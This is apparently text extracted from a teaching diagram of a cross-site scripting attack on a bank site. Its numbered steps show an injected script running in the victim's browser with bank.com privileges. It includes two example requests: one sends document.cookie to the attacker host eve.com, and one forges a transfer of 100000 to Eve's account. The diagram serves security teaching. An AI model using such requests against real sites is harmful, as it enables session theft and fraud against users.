 eve.com
5. perform attacker action
GET http://eve.com/steal?c=document.cookie
bank.com cookie
client browser
1. inject malicious script
4. execute
malicious script
with bank.com
privileges
2. request content
3. receive malicious script
5. perform attacker action
GET http://bank.com/transfer.do?acct=Eve&amount=100000
bank.com